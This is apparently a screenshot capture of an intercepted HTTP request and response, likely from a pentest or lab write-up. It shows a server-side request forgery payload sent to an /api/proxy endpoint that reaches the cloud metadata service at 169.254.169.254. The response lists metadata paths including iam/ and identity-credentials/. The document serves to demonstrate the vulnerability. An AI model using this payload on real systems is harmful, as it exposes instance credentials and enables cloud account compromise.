 Request
Pretty Raw Hex
1 POST /api/proxy HTTP/1.1
2 Host: 13.209.88.70
3 Content-Length: 65
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
5 Connection: keep-alive
6
7 http://3.35.24.239?url=http://169.254.169.254/latest/meta-data/
8
Search
Response
Pretty Raw Hex Render
12 ami-launch-index
13 ami-manifest-path
14 block-device-mapping/
15 events/
16 hostname
17 iam/
18 identity-credentials/